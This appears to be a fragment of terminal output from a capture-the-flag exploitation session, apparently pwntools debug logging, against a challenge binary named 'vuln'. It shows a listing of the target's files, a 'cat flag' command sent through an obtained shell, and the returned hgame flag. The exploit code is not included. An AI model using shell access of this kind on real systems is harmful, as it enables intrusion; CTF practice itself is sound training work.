 b'ld-2.31.so\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libc-2.31.so\n'
b'libx32\n'
b'vuln\n'
bin
dev
flag
ld-2.31.so
lib
lib32
lib64
libc-2.31.so
libx32
vuln
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x30 bytes:
b'hgame{579849cd4a5f24e05b22e201ca57f3126132e1cf}\n'
hgame{579849cd4a5f24e05b22e201ca57f3126132e1cf}
$ a